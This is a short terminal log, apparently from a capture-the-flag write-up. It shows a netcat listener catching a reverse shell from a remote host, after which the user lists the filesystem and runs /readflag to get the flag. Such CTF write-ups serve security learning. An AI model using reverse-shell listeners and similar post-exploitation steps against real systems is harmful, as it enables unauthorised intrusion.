 root@dr0n1:~# nc -lvvnp 1234
Listening on 0.0.0.0 1234
Connection received on 39.106.20.178 44071
/bin/sh: 0: can't access tty; job control turned off
$ ls /
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
$ cat /flag
cat: /flag: Permission denied
$ /readflag
flag{e1d86cbe-cdbe-4d91-97dc-a9e0f523e0fb}$